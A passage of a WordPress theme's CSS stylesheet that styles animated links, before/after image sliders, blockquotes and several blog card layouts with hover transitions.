    -webkit-transition: all 0.4s ease-in-out;
}

.rt-animated-link.element-one > .holder:hover:before {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

.rt-animated-link.element-one > .holder > .main-link {
    position: relative;
    display: block;
    padding: 8px 20px 9px 20px;
    font-weight: 500;
    font-size: 17px;
    line-height: 28px;
}

/* rt-animated-link element-two */
.rt-animated-link.element-two > .holder {
    text-align: center;
}

.rt-animated-link.element-two > .holder > .main-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-weight: 500;
    font-size: 17px;
    line-height: 28px;
}

.rt-animated-link.element-two > .holder > .main-link:before,
.rt-animated-link.element-two > .holder > .main-link:after {
    position: absolute;
    top: -1px;
    z-index: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-animated-link.element-two > .holder > .main-link:hover:before,
.rt-animated-link.element-two > .holder > .main-link:hover:after {
    opacity: 1;
    visibility: visible;
}

.rt-animated-link.element-two > .holder > .main-link:before {
    left: 0;
    content: "[";
}

.rt-animated-link.element-two > .holder > .main-link:hover:before {
    left: -20px;
}

.rt-animated-link.element-two > .holder > .main-link:after {
    right: 0;
    content: "]";
}

.rt-animated-link.element-two > .holder > .main-link:hover:after {
    right: -20px;
}

/* rt-animated-link element-three */
.rt-animated-link.element-three > .holder {
    text-align: center;
}

.rt-animated-link.element-three > .holder > .main-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding-top: 10px;
    font-weight: 500;
    font-size: 17px;
    line-height: 28px;
}

.rt-animated-link.element-three > .holder > .main-link:before {
    position: absolute;
    top: -10px;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-animated-link.element-three > .holder > .main-link:hover:before {
    top: 0;
    opacity: 1;
    visibility: visible;
}

/* rt-animated-link element-four */
.rt-animated-link.element-four > .holder {
    text-align: center;
}

.rt-animated-link.element-four > .holder > .main-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding-bottom: 10px;
    font-weight: 500;
    font-size: 17px;
    line-height: 28px;
}

.rt-animated-link.element-four > .holder > .main-link:before {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-animated-link.element-four > .holder > .main-link:hover:before {
    bottom: 0;
    opacity: 1;
    visibility: visible;
}

/* rt-animated-link element-five */
.rt-animated-link.element-five > .holder {
    text-align: center;
}

.rt-animated-link.element-five > .holder > .main-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding-top: 10px;
    padding-bottom: 10px;
    font-weight: 500;
    font-size: 17px;
    line-height: 28px;
}

.rt-animated-link.element-five > .holder > .main-link:before {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-animated-link.element-five > .holder > .main-link:hover:before {
    top: 0;
    opacity: 1;
    visibility: visible;
}

.rt-animated-link.element-five > .holder > .main-link:after {
    position: absolute;
    bottom: 0;
    left: 15px;
    right: 15px;
    z-index: 0;
    content: " ";
    height: 1px;
    background-color: #1d4fce;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-animated-link.element-five > .holder > .main-link:hover:after {
    left: 0;
    right: 0;
}

/* rt-animated-link element-six */
.rt-animated-link.element-six > .holder {
    text-align: center;
}

.rt-animated-link.element-six > .holder > .main-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding-bottom: 10px;
    font-weight: 500;
    font-size: 17px;
    line-height: 28px;
}

.rt-animated-link.element-six > .holder > .main-link > .dot-holder {
    position: absolute;
    bottom: 0;
    left: 50%;
    z-index: 0;
    height: 4px;
    opacity: 0;
    visibility: hidden;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-animated-link.element-six > .holder > .main-link:hover > .dot-holder {
    opacity: 1;
    visibility: visible;
}

.rt-animated-link.element-six > .holder > .main-link > .dot-holder > .dots {
    display: inline-block;
    vertical-align: top;
    width: 4px;
    height: 4px;
    margin-left: 0;
    margin-right: 0;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-animated-link.element-six > .holder > .main-link:hover > .dot-holder > .dots {
    margin-left: 3px;
    margin-right: 3px;
}

/* rt-animated-link element-seven */
.rt-animated-link.element-seven > .holder {
    text-align: center;
}

.rt-animated-link.element-seven > .holder > .main-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding-top: 5px;
    padding-bottom: 5px;
    font-weight: 500;
    font-size: 17px;
    line-height: 28px;
}

.rt-animated-link.element-seven > .holder > .main-link:before,
.rt-animated-link.element-seven > .holder > .main-link:after {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 2px;
    opacity: 0.8;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-animated-link.element-seven > .holder > .main-link:before {
    top: 0;
}

.rt-animated-link.element-seven > .holder > .main-link:after {
    bottom: 0;
}

.rt-animated-link.element-seven > .holder > .main-link:hover:before,
.rt-animated-link.element-seven > .holder > .main-link:hover:after {
    opacity: 0.4;
}

.rt-animated-link.element-seven > .holder > .main-link:hover:before {
    top: 50%;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.rt-animated-link.element-seven > .holder > .main-link:hover:after {
    bottom: 50%;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

/* rt-animated-link element-eight */
.rt-animated-link.element-eight {
    text-align: center;
}

.rt-animated-link.element-eight > .holder {
    position: relative;
    display: inline-block;
    vertical-align: top;
    perspective: 800px;
    text-align: center;
}

.rt-animated-link.element-eight > .holder > .main-link-fliper,
.rt-animated-link.element-eight > .holder > .main-link {
    display: block;
    padding: 10px 20px 10px 20px;
    font-weight: 500;
    font-size: 17px;
    line-height: 28px;
}

.rt-animated-link.element-eight > .holder > .main-link-fliper {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    display: block;
    color: #fff;
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    transform: rotateX(268deg);
    -webkit-transform: rotateX(268deg);
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.rt-animated-link.element-eight > .holder:hover > .main-link-fliper {
    transform: rotateX(0);
    -webkit-transform: rotateX(0);
}

.rt-animated-link.element-eight > .holder > .main-link {
    background-color: rgba(0, 0, 0, 0.1);
    border-top: 2px rgba(0, 0, 0, 0.7) solid;
}

/* rt-beforeafter element-one */
.rt-beforeafter.element-one {
    position: relative;
    overflow: hidden;
}

.rt-beforeafter.element-one img {
    width: 100%;
    display: block;
    max-width: none;
}

.rt-beforeafter.element-one .resize {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 50%;
    overflow: hidden;
}

.rt-beforeafter.element-one .handle {
    position: absolute;
    left: 50%;
    top: 0;
    bottom: 0;
    width: 2px;
    margin-left: -1px;
    background: white;
    cursor: ew-resize;
}

.rt-beforeafter.element-one .handle:after {
    position: absolute;
    top: 50%;
    width: 44px;
    height: 44px;
    margin-top: -22px;
    margin-left: -22px;
    content: " ";
    background: url("../images/beforeafter-element-one-icon.png") 0px 0px no-repeat;
    border: none;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-beforeafter.element-one .handle.ba-draggable:after {
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
}

/* rt-beforeafter element-two */
.rt-beforeafter.element-two {
    position: relative;
    overflow: hidden;
}

.rt-beforeafter.element-two img {
    width: 100%;
    display: block;
    max-width: none;
}

.rt-beforeafter.element-two .resize {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 50%;
    overflow: hidden;
}

.rt-beforeafter.element-two .handle {
    position: absolute;
    left: 50%;
    top: 0;
    bottom: 0;
    width: 2px;
    margin-left: -1px;
    background: white;
    cursor: ew-resize;
}

.rt-beforeafter.element-two .handle:after {
    position: absolute;
    top: 50%;
    width: 24px;
    height: 13px;
    margin-top: -6px;
    margin-left: -11px;
    content: " ";
    background: url("../images/beforeafter-element-two-icon.png") 0px 0px no-repeat;
    border: none;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-beforeafter.element-two .handle.ba-draggable:after {
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
}

/* rt-beforeafter element-three */
.rt-beforeafter.element-three {
    position: relative;
    overflow: hidden;
}

.rt-beforeafter.element-three img {
    width: 100%;
    display: block;
    max-width: none;
}

.rt-beforeafter.element-three .resize {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 50%;
    overflow: hidden;
}

.rt-beforeafter.element-three .handle {
    position: absolute;
    left: 50%;
    top: 0;
    bottom: 0;
    width: 2px;
    margin-left: -1px;
    background: white;
    cursor: ew-resize;
}

.rt-beforeafter.element-three .handle:after {
    position: absolute;
    top: 50%;
    width: 44px;
    height: 44px;
    margin-top: -22px;
    margin-left: -22px;
    content: " ";
    background: url("../images/beforeafter-element-three-icon.png") 0px 0px no-repeat;
    border: none;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-beforeafter.element-three .handle.ba-draggable:after {
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
}

/* radiantthemes-blockquote element-one */
.radiantthemes-blockquote.element-one > blockquote {
    text-align: center;
}

.radiantthemes-blockquote.element-one > blockquote > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-blockquote.element-one > blockquote > i.fa {
    display: block;
    margin-bottom: 20px;
    font-size: 80px;
    color: #e7e9ef;
    line-height: 80px;
}

.radiantthemes-blockquote.element-one > blockquote cite {
    display: block;
    margin-top: 20px;
    font-weight: 500;
    font-size: 13px;
    color: #2f2f2f;
    line-height: 25px;
    font-style: normal;
}

/* radiantthemes-blockquote element-two */
.radiantthemes-blockquote.element-two > blockquote {
    font-weight: 500;
}

.radiantthemes-blockquote.element-two > blockquote > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-blockquote.element-two > blockquote > i.fa {
    display: none;
}

.radiantthemes-blockquote.element-two > blockquote cite {
    display: block;
    margin-top: 20px;
    font-weight: 400;
    font-size: 14px;
    color: #2f2f2f;
    line-height: 25px;
    font-style: normal;
}

/* radiantthemes-blockquote element-three */
.radiantthemes-blockquote.element-three > blockquote {
    position: relative;
    padding-left: 65px;
}

.radiantthemes-blockquote.element-three > blockquote > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-blockquote.element-three > blockquote > i.fa {
    position: absolute;
    top: 4px;
    left: 0;
    z-index: 1;
    font-size: 45px;
    color: #5d5e64;
    line-height: 45px;
}

.radiantthemes-blockquote.element-three > blockquote cite {
    display: block;
    margin-top: 20px;
    font-weight: 500;
    font-size: 13px;
    color: #2f2f2f;
    line-height: 25px;
    font-style: normal;
}

/* blog element-one */
.blog.element-one {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.blog.element-one .blog-item {
    padding-left: 15px;
    padding-right: 15px;
}

.blog.element-one .blog-item > .holder > .pic {
    position: relative;
    margin-bottom: 22px;
    padding-top: calc((66 / 100) * 100%);
}

.blog.element-one .blog-item > .holder > .pic > .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.blog.element-one .blog-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.blog.element-one .blog-item > .holder > .data ul.meta {
    margin-bottom: 8px;
}

.blog.element-one .blog-item > .holder > .data ul.meta > li a {
    color: inherit;
}

.blog.element-one .blog-item > .holder > .data .title {
    margin-bottom: 15px;
    font-weight: 300;
    font-size: 25px;
    line-height: 35px;
    letter-spacing: -0.3px;
}

.blog.element-one .blog-item > .holder > .data .title a {
    color: inherit;
}

.blog.element-one .blog-item > .holder > .data p {
    margin-bottom: 15px;
}

.blog.element-one .blog-item > .holder > .data .btn {
    margin-bottom: 10px;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: initial;
    font-weight: 500;
    font-size: 11px;
    color: #181b31;
    line-height: 22px;
    letter-spacing: 1px;
}

.blog.element-one .blog-item > .holder > .data .btn > .btn-arrow {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 25px;
    height: 1px;
    margin-top: -2px;
    margin-left: 10px;
    background-color: #181b31;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.blog.element-one .blog-item > .holder > .data .btn > .btn-arrow > i {
    position: absolute;
    top: -8px;
    right: -2px;
    z-index: 1;
    font-size: 15px;
}

.blog.element-one .blog-item > .holder > .data .btn:hover > .btn-arrow {
    width: 35px;
}

.blog.element-one:not(.owl-carousel) .blog-item {
    float: left;
    margin-bottom: 40px;
}

/* blog element-two */
.blog.element-two {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.blog.element-two .blog-item {
    padding-top: 20px;
    padding-right: 15px;
    padding-bottom: 20px;
    padding-left: 15px;
}

.blog.element-two .blog-item > .holder {
    padding: 45px 35px 48px 35px;
    background-color: #fff;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.blog.element-two .blog-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.blog.element-two .blog-item > .holder > .data .title {
    margin-bottom: 22px;
    font-weight: 700;
    font-size: 25px;
    color: #1b1d1f;
    line-height: 35px;
}

.blog.element-two .blog-item > .holder > .data .title a {
    color: inherit;
}

.blog.element-two .blog-item > .holder > .data p {
    margin-bottom: 22px;
}

.blog.element-two .blog-item > .holder > .data .author-meta {
    position: relative;
    min-height: 40px;
    margin-bottom: 20px;
    padding-top: 5px;
    padding-left: 57px;
}

.blog.element-two .blog-item > .holder > .data .author-meta > .author-meta-pic {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 40px;
    height: 40px;
    background: center center no-repeat;
    background-size: cover;
    border-radius: 50%;
}

.blog.element-two .blog-item > .holder > .data .author-meta > .author-meta-data {
    margin-bottom: 0;
    font-weight: 600;
    font-size: 16px;
    color: #1b1d1f;
    line-height: 28px;
}

.blog.element-two:not(.owl-carousel) .blog-item {
    float: left;
    margin-bottom: 40px;
}

/* blog element-three */
.blog.element-three {
    width: auto;
    margin-left: -40px;
    margin-right: -40px;
}

.blog.element-three .blog-item {
    padding-left: 40px;
    padding-right: 40px;
}

.blog.element-three .blog-item > .holder > .pic {
    position: relative;
    margin-bottom: 18px;
    padding-top: calc((76 / 100) * 100%);
}

.blog.element-three .blog-item > .holder > .pic > .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.blog.element-three .blog-item > .holder > .title {
    margin-bottom: 18px;
}

.blog.element-three .blog-item > .holder > .title > *:last-child {
    margin-bottom: 0 !important;
}

.blog.element-three .blog-item > .holder > .title .title {
    margin-bottom: 15px;
    font-weight: 600;
    font-size: 32px;
    line-height: 40px;
    letter-spacing: 0;
}

.blog.element-three .blog-item > .holder > .title .title a {
    color: inherit;
}

.blog.element-three .blog-item > .holder > .meta {
    margin-bottom: 6px;
}

.blog.element-three .blog-item > .holder > .meta > ul > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
    font-weight: 500;
    font-size: 15px;
    color: #333;
    line-height: 26px;
}

.blog.element-three .blog-item > .holder > .meta > ul > li a {
    color: inherit;
}

.blog.element-three .blog-item > .holder > .data {
    margin-bottom: 15px;
}

.blog.element-three .blog-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.blog.element-three .blog-item > .holder > .data .excerpt {
    margin-bottom: 15px;
    letter-spacing: 0.4px;
}

.blog.element-three .blog-item > .holder > .more > *:last-child {
    margin-bottom: 0 !important;
}

.blog.element-three .blog-item > .holder > .more .btn {
    margin-bottom: 10px;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: initial;
    font-weight: 500;
    font-size: 13px;
    color: #181b31;
    line-height: 22px;
}

.blog.element-three .blog-item > .holder > .more .btn > .btn-arrow {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 25px;
    height: 1px;
    margin-top: -2px;
    margin-left: 10px;
    background-color: #181b31;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.blog.element-three .blog-item > .holder > .more .btn > .btn-arrow > i {
    position: absolute;
    top: -7px;
    right: -2px;
    z-index: 1;
    font-size: 14px;
}

.blog.element-three .blog-item > .holder > .more .btn:hover > .btn-arrow {
    width: 35px;
}

.blog.element-three:not(.owl-carousel) .blog-item {
    float: left;
    margin-bottom: 90px;
}

/* blog element-four */
.blog.element-four {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.blog.element-four .blog-item {
    padding-left: 15px;
    padding-right: 15px;
}

.blog.element-four .blog-item > .holder > .pic {
    position: relative;
    margin-bottom: 17px;
    padding-top: calc((129 / 100) * 100%);
}

.blog.element-four .blog-item > .holder > .pic > .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.blog.element-four .blog-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.blog.element-four .blog-item > .holder > .data ul.meta {
    margin-bottom: 8px;
}

.blog.element-four .blog-item > .holder > .data ul.meta > li {
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    line-height: 26px;
}

.blog.element-four .blog-item > .holder > .data ul.meta > li a {
    color: inherit;
}

.blog.element-four .blog-item > .holder > .data .title {
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 25px;
    color: #fff;
    line-height: 31px;
    letter-spacing: -0.3px;
}

.blog.element-four .blog-item > .holder > .data .title a {
    color: inherit;
}

.blog.element-four .blog-item > .holder:hover .title {
    text-decoration: underline !important;
}

.blog.element-four:not(.owl-carousel) .blog-item {
    float: left;
    margin-bottom: 40px;
}

/* blog element-five */
.blog.element-five {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.blog.element-five .blog-item {
    padding-left: 20px;
    padding-right: 20px;
}

.blog.element-five .blog-item > .holder {
    background-color: #fff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.blog.element-five .blog-item > .holder:hover {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.blog.element-five .blog-item > .holder > .pic {
    position: relative;
    padding-top: calc((65 / 100) * 100%);
}

.blog.element-five .blog-item > .holder > .pic > .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.blog.element-five .blog-item > .holder > .data {
    padding: 28px 30px 30px 30px;
}

.blog.element-five .blog-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.blog.element-five .blog-item > .holder > .data .title {
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 20px;
    color: #080a14;
    line-height: 30px;
    letter-spacing: 0;
}

.blog.element-five .blog-item > .holder > .data .title a {
    color: inherit;
}

.blog.element-five .blog-item > .holder > .data ul.meta {
    margin-bottom: 8px;
}

.blog.element-five .blog-item > .holder > .data ul.meta > li a {
    color: inherit;
}

.blog.element-five:not(.owl-carousel) .blog-item {
    float: left;
    margin-bottom: 40px;
}

/* blog element-six */
.blog.element-six {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.blog.element-six .blog-item {
    padding-left: 15px;
    padding-right: 15px;
}

.blog.element-six .blog-item > .holder > .pic {
    position: relative;
    overflow: hidden;
    margin-bottom: 19px;
    padding-top: calc((66 / 100) * 100%);
}

.blog.element-six .blog-item > .holder > .pic > .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.blog.element-six .blog-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.blog.element-six .blog-item > .holder > .data ul.meta {
    margin-bottom: 9px;
}

.blog.element-six .blog-item > .holder > .data ul.meta > li {
    font-weight: 500;
    font-size: 16px;
    line-height: 26px;
}

.blog.element-six .blog-item > .holder > .data ul.meta > li a {
    color: inherit;
}

.blog.element-six .blog-item > .holder > .data .title {
    margin-bottom: 15px;
    font-weight: 600;
    font-size: 20px;
    line-height: 26px;
    letter-spacing: -0.3px;
}

.blog.element-six .blog-item > .holder > .data .title a {
    color: inherit;
}

.blog.element-six .blog-item > .holder:hover > .pic > .pic-main {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.blog.element-six:not(.owl-carousel) .blog-item {
    float: left;
    margin-bottom: 40px;
}

/* blog element-seven */
.blog.element-seven {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.blog.element-seven .blog-item {
    padding-left: 15px;
    padding-right: 15px;
}

.blog.element-seven .blog-item > .holder > .pic {
    position: relative;
    overflow: hidden;
    margin-bottom: 22px;
    padding-top: calc((66 / 100) * 100%);
}

.blog.element-seven .blog-item > .holder > .pic > .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.blog.element-seven .blog-item > .holder > .pic > .pic-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.blog.element-seven .blog-item > .holder > .pic > .pic-overlay i {
    font-size: 35px;
    color: #fff;
    line-height: 1;
}

.blog.element-seven .blog-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.blog.element-seven .blog-item > .holder > .data .title {
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 22px;
    line-height: 30px;
    letter-spacing: -0.3px;
}

.blog.element-seven .blog-item > .holder > .data .title a {
    color: inherit;
}

.blog.element-seven .blog-item > .holder > .data p {
    margin-bottom: 15px;
}

.blog.element-seven .blog-item > .holder:hover > .pic > .pic-main {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
}

.blog.element-seven .blog-item > .holder:hover > .pic > .pic-overlay {
    opacity: 0.85;
    visibility: visible;
}

.blog.element-seven:not(.owl-carousel) .blog-item {
    float: left;
    margin-bottom: 40px;
}

/* blog element-eight */
.blog.element-eight {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.blog.element-eight .blog-item {
    padding-left: 15px;
    padding-right: 15px;
}

.blog.element-eight .blog-item > .holder {
    position: relative;
}

.blog.element-eight .blog-item > .holder .pic {
    position: relative;
    margin-bottom: 22px;
}

.blog.element-eight .blog-item > .holder .pic:before {
    content: " ";
    display: block;
    padding-top: calc((65 / 100) * 100%);
}

.blog.element-eight .blog-item > .holder .pic > .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.blog.element-eight .blog-item > .holder .data {
    margin-bottom: 20px;
}

.blog.element-eight .blog-item > .holder .data > *:last-child {
    margin-bottom: 0 !important;
}

.blog.element-eight .blog-item > .holder .data .title {
    margin-bottom: 11px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 20px;
    color: #1a1a1a;
    line-height: 28px;
}

.blog.element-eight .blog-item > .holder .data .title a {
    color: inherit;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.blog.element-eight .blog-item > .holder .data .excerpt {
    margin-bottom: 20px;
}

.blog.element-eight .blog-item > .holder .more .btn {
    position: relative;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    border-bottom: 1px #324577 solid;
    border-radius: 0;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    color: #1e1e1e;
    line-height: 26px;
    cursor: pointer;
    transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

.blog.element-eight .blog-item > .holder .more .btn:after {
    position: absolute;
    bottom: 0;
    right: 0;
    content: " ";
    width: 1px;
    height: 100%;
    background-color: #1e1e1e;
    transform: translateY(100%);
    transition: transform 0.2s ease-in-out 0.6s;
}

.blog.element-eight .blog-item > .holder .more .btn > span {
    position: relative;
    display: block;
    padding: 7px 12px 6px 12px;
    color: inherit;
}

.blog.element-eight .blog-item > .holder .more .btn > span:before,
.blog.element-eight .blog-item > .holder .more .btn > span:after {
    position: absolute;
    top: 0;
    left: 0;
    content: " ";
    background-color: #1e1e1e;
    transition: transform 0.2s ease-in-out;
}

.blog.element-eight .blog-item > .holder .more .btn > span:before {
    width: 100%;
    height: 1px;
    transform: translateX(100%);
    transition-delay: 0.4s;
}

.blog.element-eight .blog-item > .holder .more .btn > span:after {
    width: 1px;
    height: 100%;
    transform: translateY(-100%);
    transition-delay: 0.2s;
}

.blog.element-eight .blog-item > .holder .more .btn:hover {
    color: #fff;
    background-color: #1e1e1e;
    transition-delay: 0.6s;
}

.blog.element-eight .blog-item > .holder .more .btn:hover:after,
.blog.element-eight .blog-item > .holder .more .btn:hover > span:before,
.blog.element-eight .blog-item > .holder .more .btn:hover > span:after {
    transform: translate(0, 0);
}

.blog.element-eight .blog-item > .holder .more .btn:hover:after {
    transition-delay: 0s;
}

.blog.element-eight .blog-item > .holder .more .btn:hover > span:before {
    transition-delay: 0.2s;
}

.blog.element-eight .blog-item > .holder .more .btn:hover > span:after {
    transition-delay: 0.4s;
}

.blog.element-eight:not(.owl-carousel) .blog-item {
    float: left;
    margin-bottom: 50px;
}

/* blog element-nine */
.blog.element-nine {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.blog.element-nine .blog-item {
    padding-top: 20px;
    padding-right: 15px;
    padding-bottom: 20px;
    padding-left: 15px;
}

.blog.element-nine .blog-item > .holder {
    background-color: #fff;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.blog.element-nine .blog-item > .holder:hover {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.12);
}

.blog.element-nine .blog-item > .holder > .pic {
    position: relative;
    padding-top: calc((66 / 100) * 100%);
}

.blog.element-nine .blog-item > .holder > .pic > .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.blog.element-nine .blog-item > .holder > .data {
    padding: 25px 30px 30px 30px;
}

.blog.element-nine .blog-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.blog.element-nine .blog-item > .holder > .data .title {
    margin-bottom: 13px;
    font-weight: 600;
    font-size: 20px;
    color: #1b1d1f;
    line-height: 28px;
}

.blog.element-nine .blog-item > .holder > .data .title a {
    color: inherit;
}

.blog.element-nine .blog-item > .holder > .data p {
    margin-bottom: 22px;
}

.blog.element-nine .blog-item > .holder > .data .author-meta {
    position: relative;
    min-height: 40px;
    margin-bottom: 20px;
    padding-top: 5px;
    padding-left: 57px;
}

.blog.element-nine .blog-item > .holder > .data .author-meta > .author-meta-pic {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 40px;
    height: 40px;
    background: center center no-repeat;
    background-size: cover;
    border-radius: 50%;
}

.blog.element-nine .blog-item > .holder > .data .author-meta > .author-meta-data {
    margin-bottom: 0;
    font-weight: 600;
    font-size: 16px;
    color: #1b1d1f;
    line-height: 28px;
}

.blog.element-nine:not(.owl-carousel) .blog-item {
    float: left;
    margin-bottom: 40px;
}

/* blog element-ten */
.blog.element-ten {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.blog.element-ten .blog-item {
    padding-left: 15px;
    padding-right: 15px;
}

.blog.element-ten .blog-item > .holder {
    position: relative;
    background-color: #f8f8f8;
}

.blog.element-ten .blog-item > .holder > .pic img {
    width: 100%;
}

.blog.element-ten .blog-item > .holder > .data {
    top: 0;
    left: 0;
    right: 0;
    padding: 25px 27px 27px 27px;
}

.blog.element-ten .blog-item > .holder > .pic {
    position: relative;
    overflow: hidden;
}

.blog.element-ten .blog-item > .holder > .pic > .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.blog.element-ten .blog-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.blog.element-ten .blog-item > .holder > .data ul.meta-data {
    margin-bottom: 3px;
}

.blog.element-ten .blog-item > .holder > .data ul.meta-data > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    font-weight: 500;
    font-size: 13px;
    line-height: 22px;
}

.blog.element-ten .blog-item > .holder > .data ul.meta-data > li:last-child,
.blog.element-ten .blog-item > .holder > .data ul.meta-data > li:only-child {
